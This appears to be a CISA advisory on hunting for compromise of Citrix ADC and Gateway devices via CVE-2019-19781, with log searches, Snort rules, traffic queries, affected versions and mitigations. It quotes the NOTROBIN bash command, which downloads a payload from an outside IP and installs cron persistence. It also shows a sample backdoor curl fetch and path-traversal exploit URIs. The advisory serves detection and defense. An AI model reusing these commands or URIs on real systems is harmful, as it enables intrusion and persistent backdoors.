Summary
Unknown cyber network exploitation (CNE) actors have successfully compromised numerous organizations that employed vulnerable Citrix devices through a critical vulnerability known as CVE-2019-19781.[1]
Though mitigations were released on the same day Citrix announced CVE-2019-19781, organizations that did not appropriately apply the mitigations were likely to be targeted once exploit code began circulating on the internet a few weeks later.
Compromised systems cannot be remediated by applying software patches that were released to fix the vulnerability. Once CNE actors establish a foothold on an affected device, their presence remains even though the original attack vector has been closed.
The Cybersecurity and Infrastructure Security Agency (CISA) is releasing this Alert to provide tools and technologies to assist with detecting the presence of these CNE actors. Unpatched systems and systems compromised before the updates were applied remain susceptible to exploitation.
Contact CISA, or the FBI to report an intrusion or to request assistance.
Technical Details
Detection
CISA has developed the following procedures for detecting a CVE-2019-19781 compromise.
HTTP Access and Error Log Review
Context: Host Hunt
Type: Methodology
The impacted Citrix products utilize Apache for web server software, and as a result, HTTP access and error logs should be available on the system for review in /var/log. Log files httpaccess.log and httperror.log should both be reviewed for the following Uniform Resource Identifiers (URIs), found in the proof of concept exploit that was released.
'*/../vpns/*''*/vpns/cfg/smb.conf''*/vpns/portal/scripts/newbm.pl*''*/vpns/portal/scripts/rmbm.pl*''*/vpns/portal/scripts/picktheme.pl*'
Note: These URIs were observed in Security Information and Event Management detection content provided by https://github.com/Neo23x0/sigma/blob/master/rules/web/web_citrix_cve_2019_19781_exploit.yml.[2]
Per TrustedSec, a sign of successful exploitation would be a POST request to a URI containing /../ or /vpn, followed by a GET request to an XML file. If any exploitation activity exists—attempted or successful—analysts should be able to identify the attacking Internet Protocol address(es). Tyler Hudak’s blog provided sample logs indicating what a successful attack would look like.[3]10.1.1.1 - - [10/Jan/2020:13:23:51 +0000] "POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1" 200 143 "https://10.1.1.2/" "USERAGENT "10.1.1.1 - - [10/Jan/2020:13:23:53 +0000] "GET /vpn/../vpns/portal/backdoor.xml HTTP/1.1" 200 941 "-" "USERAGENT"
Additionally, FireEye provided the following grep commands to assist with log review and help to identify suspicious activity.[4]grep -iE 'POST.*\.pl HTTP/1\.1\" 200 ' /var/log/httpaccess.log -A 1grep -iE 'GET.*\.xml HTTP/1\.1\" 200' /var/log/httpaccess.log -B 1
Running Processes Review
Context: Host Hunt
Type: Methodology
Reviewing the running processes on a system suspected of compromise for processes running under the nobody user can identify potential backdoors.ps auxd | grep nobody
Analysts should review the ps output for suspicious entries such as this:nobody 63390 0.0 0.0 8320 16 ?? I 1:35PM 0:00.00 | | `– sh -c uname & curl -o – http://10.1.1.2/backdoor
Further pivoting can be completed using the Process ID from the PS output:lsof -p <pid>
Due to the nature of this exploit, it is likely that any processes related to a backdoor would be running under the httpd process.
Checking for NOTROBIN Presence
Context: Host Hunt
Type: Methodologypkill -9 netscalerd; rm /var/tmp/netscalerd; mkdir /tmp/.init; curl -khxxps://95.179.163[.]186/wp-content/uploads/2018/09/64d4c2d3ee56af4f4ca8171556d50faa -o/tmp/.init/httpd; chmod 744 /tmp/.init/httpd; echo "* * * * */var/nstmp/.nscache/httpd" | crontab -; /tmp/.init/httpd &"
The above is the NOTROBIN Bash exploit code. To check for NOTROBIN Presence, analysts should look for the staging directory at /tmp/.init as well as httpd processes running as a cron job.
Running the command find / -name ".init" 2> /tmp/error.log should return the path to the created staging directory while taking all of the errors and creating a file located at /tmp/error.log.
Additional /var/log Review
Context: Host Hunt
Type: Methodology
Analysts should focus on reviewing the following logs in /var/log on the Citrix device, if available. The underlying operating system is based on FreeBSD, and the logs are similar to what would be found on a Linux system. Analysts should focus on log entries related to the nobody user or (null) on and should try to identify any suspicious commands that may have been run, such as whoami or curl. Please keep in mind that logs are rotated and compressed, and additional activity may be found in the archives (.gz files) for each log.
bash.log
Sample Log Entry:Jan 10 13:35:47<local7.notice> ns bash[63394]: nobody on /dev/pts/3shell_command="hostname"
Note: The bash log can provide the user (nobody), command (hostname), and process id (63394) related to the nefarious activity.
sh.log
notice.log
Check Crontab for Persistence
Context: Host Hunt
Type: Methodology
As with running processes and log entries, any cron jobs created by the user nobody are a cause for concern and likely related to a persistence mechanism established by an attacker. Additionally, search for a httpd process within the crontab to determine if a system has been affected by NOTROBIN. Analysts can review entries on a live system using the following command:crontab -l -u nobody
Existence of Unusual Files
Context: Host Hunt
Type: Methodology
Open-source outlets have reported that during incident response activities, attackers exploiting this vulnerability have been placing malicious files in the following directories. Analysts should review file listings for these directories and determine if any suspicious files are present on the server.
/netscaler/portal/templates/var/tmp/netscaler/portal/templates
Snort Alerts
Context: Network Alert
Type: Signatures
Although most activity related to exploitation of the Citrix vulnerability would use SSL, FireEye noted that an HTTP scanner is available to check for the vulnerability. The following Snort rules were provided in FireEye’s blog post and would likely indicate a vulnerable Citrix server.[5] These rules should be tuned for the environment and restricted to the IP addresses of the Citrix server(s) to reduce potential false positives.alert tcp $HOME_NET any -> $EXTERNAL_NET any (msg:"Potential CVE-2019-19781 vulnerable .CONF response"; flow:established,to_client; content:"HTTP/1."; depth:7; content:"200 OK"; distance:1; content:"|0d0a|Server: Apache"; distance:0; content:"al]|0d0a|"; distance:0; content:"encrypt passwords"; distance:0; content:"name resolve order"; reference:cve,2019-19781; reference:url,https://www.fireeye.com/blog/products-and-services/2020/01/rough-patch-promise-it-will-be-200-ok.html; sid:201919781; rev:1;)alert tcp $HOME_NET any -> $EXTERNAL_NET any (msg:"Potential CVE-2019-19781 vulnerable .PL response"; flow:established,to_client; content:"HTTP/1."; depth:7;content:"200 OK"; distance:1; content:"|0d0a|Server: Apache"; distance:0;content:"|0d0a|Connection: Keep-Alive";content:"|0d0a0d0a3c48544d4c3e0a3c424f44593e0a3c534352495054206c616e67756167653d6a61766173637269707420747970653d746578742f6a6176617363726970743e0a2f2f706172656e742e77696e646f772e6e735f72656c6f616428293b0a77696e646f772e636c6f736528293b0a3c2f5343524950543e0a3c2f424f44593e0a3c2f48544d4c3e0a|"; reference:cve,2019-19781; reference:url,https://www.fireeye.com/blog/products-and-services/2020/01/rough-patch-promise-it-will-be-200-ok.html; sid:201919781; rev:1;)
Suspicious Network Traffic
Context: Network Hunt
Type: Methodology
From a network perspective, this vulnerability will likely not be detectable, given that the traffic will likely be encrypted (SSL). Additionally, due to where they sit on networks, devices such as these are typically not covered in traditional network monitoring and ingress traffic to the device may not be part of a normal SPAN port configuration. In the event network monitoring is available and attackers are using HTTP versions of this exploit, CISA recommends looking for URIs containing /../ or /vpns/ to identify potentially malicious activity. It is also worth surveying the traffic for any requests to .xml files or perl (.pl) files as well, as this would not be consistent with normal Citrix web activity. As with the web logs, analysts would be looking for a successful POST request followed by a successful GET request with the aforementioned characteristics.
Given that a compromise occurred, activity to look for would be outbound traffic from the Citrix server, both to internal and external hosts. In theory, if an attacker placed a backdoor on the system, it should be connecting outbound to a command and control server. This traffic would most likely be anomalous (outbound TCP Port 80 or 443), given that one would only expect to see inbound TCP/443 traffic to the Citrix server as normal activity. If an attacker is leveraging a Citrix device as an entry point to an organization, anomalous internal traffic could potentially be visible in bro data such as scanning, file transfers, or lateral movement. An exception to internal traffic is that the Citrix ADC device is much more than just an SSL VPN device and is used for multiple types of load balancing. As a result, an ADC device may be communicating with internal systems legitimately (web servers, file servers, custom applications, etc.).
Inbound Exploitation Activity (Suspicious URIs)index=bro dest=<CITRIX_IP_ADDR> sourcetype=bro_http uri=*/../* OR uri=*/vpn* OR uri=*.pl OR uri=*.xml
Outbound Traffic Search (Backdoor C2)index=bro sourcetype=bro_conn src=<CITRIX_IP_ADDR> dest!=<INTERNAL_NET>| stats count by src dest dest_port| sort -count
The following resources provide additional detection measures.
- Citrix and FireEye Mandiant released an IOC scanning tool for CVE-2019-19781.[6] The tool aids customers with detecting potential IOCs based on known attacks and exploits.
- The National Security Agency released a Cybersecurity Advisory on CVE-2020-19781 with additional detection measures.[7]
- CISA released a utility that enables users and administrators to detect whether their Citrix ADC and Citrix Gateway firmware is susceptible to CVE-2019-19781.[8]
Impact
CVE-2019-19781 is an arbitrary code execution vulnerability that has been detected in exploits in the wild. An attacker can exploit this vulnerability to take control of an affected system.
The vulnerability affects the following appliances:
- Citrix NetScaler ADC and NetScaler Gateway version 10.5 – all supported builds before 10.5.70.12
- Citrix ADC and NetScaler Gateway version 11.1 – all supported builds before 11.1.63.15
- Citrix ADC and NetScaler Gateway version 12.0 – all supported builds before 12.0.63.13
- Citrix ADC and NetScaler Gateway version 12.1 – all supported builds before 12.1.55.18
- Citrix ADC and Citrix Gateway version 13.0 – all supported builds before 13.0.47.24
- Citrix SD-WAN WANOP appliance models 4000-WO, 4100-WO, 5000-WO, and 5100-WO – all supported software release builds before 10.2.6b and 11.0.3b. (Citrix SD-WAN WANOP is vulnerable because it packages Citrix ADC as a load balancer).
Mitigations
The resources provided include steps for standalone, HA pairs, and clustered Citrix instances.
- Use Citrix’s tool to check for the vulnerability.
- Use an open-source utility to check for the vulnerability or previous device compromise.
- Follow instructions from Citrix to mitigate the vulnerability.
- Upgrade firmware to a patched version.
- Subscribe to Citrix Alerts for firmware updates.
- Patch devices to the most current version.
Consider deploying a VPN capability using standardized protocols, preferably ones listed on the National Information Assurance Partnership (NIAP) Product Compliant List (PCL), in front of publicly accessible gateway appliances to require user authentication for the VPN before being able to reach these appliances.
CISA’s Tip Handling Destructive Malware provides additional information, including best practices and incident response strategies.
Source:


Stay connected